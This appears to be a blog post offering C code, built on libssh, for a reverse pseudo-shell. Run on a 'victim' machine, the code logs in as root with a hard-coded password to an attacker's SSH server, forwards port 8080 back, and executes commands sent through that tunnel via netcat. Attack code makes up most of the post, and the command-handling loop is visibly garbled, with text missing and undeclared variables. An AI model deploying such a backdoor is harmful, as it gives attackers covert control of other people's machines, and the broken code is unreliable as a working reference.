So after exploring libssh a little bit I wanted to do something useful, so my idea was to have a kind of a reverse (pseudo) shell that works via SSH.
- the client connects to the ssh server of the attacker with a port forward
- on the attacker machine port 8080 will be opened on localhost through the ssh tunnel
- now the attacker can connect to port 8080 with netcat and now has a pseudo shell and can execute commands
- unfortunately I only have a small clue on how to make an interactive shell, that does not work properly at the moment
Code:
#include <libssh/libssh.h>
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <errno.h>
int pseudo_shell(ssh_session session)
{
int rc;
ssh_channel channel;
char buffer_ssh_in[256];
int nbytes, nwritten;
int port = 0;
int port2=1337;
rc = ssh_channel_listen_forward(session, NULL, 8080, &port2);
if (rc != SSH_OK)
{
fprintf(stderr, "Error opening remote port: %s\n",
ssh_get_error(session));
return rc;
}
channel = ssh_channel_accept_forward(session, 60000, &port);
if (channel == NULL)
{
fprintf(stderr, "Error waiting for incoming connection: %s\n",
ssh_get_error(session));
return SSH_ERROR;
}
while (1)
{
//user input
nbytes = ssh_channel_read(channel, buffer_ssh_in, sizeof(buffer_ssh_in), 0);
if (nbytes = comalloc) {
comalloc *= 2;
comout = (char *)realloc(comout, comalloc);
}
memmove(comout + comlen, buffer, chread);
comlen += chread;
}
//write output
nbytes = strlen(comout);
nwritten = ssh_channel_write(channel, comout, nbytes);
if (nwritten != nbytes)
{
fprintf(stderr, "Error sending answer: %s\n",
ssh_get_error(session));
ssh_channel_send_eof(channel);
ssh_channel_free(channel);
return SSH_ERROR;
}
printf("Sent answer\n");
}
ssh_channel_send_eof(channel);
ssh_channel_free(channel);
return SSH_OK;
}
int main()
{
ssh_session my_ssh_session;
int rc;
char *password;
// Open session and set options
my_ssh_session = ssh_new();
if (my_ssh_session == NULL)
exit(-1);
ssh_options_set(my_ssh_session, SSH_OPTIONS_HOST, "192.168.116.215");
ssh_options_set(my_ssh_session, SSH_OPTIONS_USER, "root");
// Connect to server
rc = ssh_connect(my_ssh_session);
if (rc != SSH_OK)
{
fprintf(stderr, "Error connecting to localhost: %s\n",
ssh_get_error(my_ssh_session));
ssh_free(my_ssh_session);
exit(-1);
}
// Authenticate ourselves
// Give password here
password = "password";
rc = ssh_userauth_password(my_ssh_session, NULL, password);
if (rc != SSH_AUTH_SUCCESS)
{
fprintf(stderr, "Error authenticating with password: %s\n",
ssh_get_error(my_ssh_session));
ssh_disconnect(my_ssh_session);
ssh_free(my_ssh_session);
exit(-1);
}
pseudo_shell(my_ssh_session);
ssh_disconnect(my_ssh_session);
ssh_free(my_ssh_session);
}
Get the file here.
After compiling and executing on the “victim” machine:
Now you have your shell:
Do you want to know more?



Leave a comment